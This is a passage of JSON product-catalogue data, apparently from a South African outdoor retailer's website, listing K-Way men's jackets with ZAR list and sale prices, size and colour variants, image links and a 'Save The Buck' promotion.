Buck","details":null,"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","label":"SALE","bgColor":"#a71c20","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"107206123-C15","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107206123-C15","item_name":"MMXXI Men's Milo Windbreaker Jacket","item_brand":"K-Way MMXXI","item_variant":"Brown","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":599,"promotion_id":"STB","promotion_name":"Save The Buck"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C23_1","title":"K-Way Men’s PrimaShield Hooded Jacket -  Stone"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":1799,"minPrice":1799,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":899,"minPrice":899,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"106585518-C23","productName":"K-Way Men’s PrimaShield Hooded Jacket","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionId":"STB"}],"productType":{"variationGroup":true},"representedProduct":{"id":"106585528"},"variants":[{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":1799,"productId":"106585525","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"6XL"}},{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":1799,"productId":"106585526","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"5XL"}},{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":1799,"productId":"106585527","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"4XL"}},{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":899,"productId":"106585528","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"3XL"}},{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":899,"productId":"106585529","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"2XL"}},{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":899,"productId":"106585530","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"M"}},{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":899,"productId":"106585531","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"S"}},{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":899,"productId":"106590449","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"XL"}},{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":899,"productId":"106590450","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"L"}},{"name":"K-Way Men’s PrimaShield Hooded Jacket","price":899,"productId":"106590451","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"XS"}}],"variationGroups":[{"position":702,"productId":"106585518-C23","variationValues":{"color":"Stone"}},{"position":703,"productId":"106585518-C57","variationValues":{"color":"Navy"}}],"imageGroups":[{"images":[{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C57_1?%24large%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Navy"},{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C57_2?%24large%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C23_1?%24large%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Stone"},{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C23_2?%24large%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C57_1?%24small%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Navy"},{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C57_2?%24small%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C23_1?%24small%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Stone"},{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C23_2?%24small%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C57_1?%24zoom%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Navy"},{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C57_2?%24zoom%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C23_1?%24zoom%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Stone"},{"alt":"K-Way Men’s PrimaShield Hooded Jacket -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585518_C23_2?%24zoom%24","title":"K-Way Men’s PrimaShield Hooded Jacket -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-men%E2%80%99s-primashield-hooded-jacket\u002F106585518-C23.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"STB","name":"Save The Buck","details":null,"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","label":"SALE","bgColor":"#a71c20","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"106585518-C23","colorSwatch":null},{"productId":"106585518-C57","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106585518-C23","item_name":"K-Way Men’s PrimaShield Hooded Jacket","item_brand":"K-Way Performance","item_variant":"Stone","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":899,"promotion_id":"STB","promotion_name":"Save The Buck"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"MMXXI Men's Wandered Insulated Shacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965627_C15_1","title":"MMXXI Men's Wandered Insulated Shacket -  Brown"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":899,"minPrice":899,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"106965627-C15","productName":"MMXXI Men's Wandered Insulated Shacket","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionId":"STB"}],"productType":{"variationGroup":true},"representedProduct":{"id":"106965629"},"variants":[{"name":"MMXXI Men's Wandered Insulated Shacket","price":899,"productId":"106965629","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"XL"}},{"name":"MMXXI Men's Wandered Insulated Shacket","price":899,"productId":"106970635","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"L"}},{"name":"MMXXI Men's Wandered Insulated Shacket","price":899,"productId":"106970636","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"M"}},{"name":"MMXXI Men's Wandered Insulated Shacket","price":899,"productId":"106970637","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"S"}},{"name":"MMXXI Men's Wandered Insulated Shacket","price":899,"productId":"106970638","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"STB"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"2XL"}}],"variationGroups":[{"position":224,"productId":"106965627-C15","variationValues":{"color":"Brown"}}],"imageGroups":[{"images":[{"alt":"MMXXI Men's Wandered Insulated Shacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965627_C15_1?%24large%24","title":"MMXXI Men's Wandered Insulated Shacket -  Brown"},{"alt":"MMXXI Men's Wandered Insulated Shacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965627_C15_2?%24large%24","title":"MMXXI Men's Wandered Insulated Shacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"MMXXI Men's Wandered Insulated Shacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965627_C15_1?%24small%24","title":"MMXXI Men's Wandered Insulated Shacket -  Brown"},{"alt":"MMXXI Men's Wandered Insulated Shacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965627_C15_2?%24small%24","title":"MMXXI Men's Wandered Insulated Shacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"MMXXI Men's Wandered Insulated Shacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965627_C15_1?%24zoom%24","title":"MMXXI Men's Wandered Insulated Shacket -  Brown"},{"alt":"MMXXI Men's Wandered Insulated Shacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965627_C15_2?%24zoom%24","title":"MMXXI Men's Wandered Insulated Shacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fmmxxi-mens-wandered-insulated-shacket\u002F106965627-C15.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"STB","name":"Save The Buck","details":null,"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","label":"SALE","bgColor":"#a71c20","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"106965627-C15","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106965627-C15","item_name":"MMXXI Men's Wandered Insulated Shacket","item_brand":"K-Way MMXXI","item_variant":"Brown","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":899,"promotion_id":"STB","promotion_name":"Save The Buck"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_1","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"},"price":1999,"pricePerUnit":1999,"priceRanges":[{"maxPrice":3299,"minPrice":3299,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":1999,"minPrice":1999,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"106585975-C76","productName":"K-Way Men's Kei 3-in-1 Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"106585982"},"variants":[{"name":"K-Way Men's Kei 3-in-1 Jacket","price":1999,"productId":"106585978","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"XL"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":1999,"productId":"106585979","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"L"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":1999,"productId":"106585980","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"M"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":1999,"productId":"106585982","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"S"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":1999,"productId":"106585984","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"XS"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":1999,"productId":"106585985","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"2XL"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":1999,"productId":"106600467","tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"3XL"}}],"variationGroups":[{"position":591,"productId":"106585975-C76","variationValues":{"color":"Dark Olive"}},{"position":595,"productId":"106585975-C07","variationValues":{"color":"Charcoal"}}],"imageGroups":[{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_1?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_2?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_1?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_2?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_1?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_2?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_1?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_2?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_1?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C07_2?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_1?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106585975_C76_2?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-mens-kei-3-in-1-jacket\u002F106585975-C76.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106585975-C76","colorSwatch":null},{"productId":"106585975-C07","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106585975-C76","item_name":"K-Way Men's Kei 3-in-1 Jacket","item_brand":"K-Way Performance","item_variant":"Dark Olive","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":1999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105740518_C72_1","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green"},"price":2499,"pricePerUnit":2499,"priceRanges":[{"maxPrice":3499,"minPrice":3499,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":2499,"minPrice":2499,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"105740518-C72","productName":"K-Way Men's Kei 3-in-1 Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"105750462"},"variants":[{"name":"K-Way Men's Kei 3-in-1 Jacket","price":2499,"productId":"105740521","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"L"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":2499,"productId":"105750462","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"M"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":2499,"productId":"105750463","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"S"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":2499,"productId":"105750464","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"XL"}},{"name":"K-Way Men's Kei 3-in-1 Jacket","price":2499,"productId":"105750465","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"2XL"}}],"variationGroups":[{"position":582,"productId":"105740518-C72","variationValues":{"color":"Dark Green"}}],"imageGroups":[{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105740518_C72_1?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105740518_C72_2?%24large%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105740518_C72_1?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105740518_C72_2?%24small%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105740518_C72_1?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green"},{"alt":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105740518_C72_2?%24zoom%24","title":"K-Way Men's Kei 3-in-1 Jacket -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-mens-kei-3-in-1-jacket\u002F105740518-C72.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"4.5","c_turntoReviewCount":1,"c_colorSwatches":[{"productId":"105740518-C72","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105740518-C72","item_name":"K-Way Men's Kei 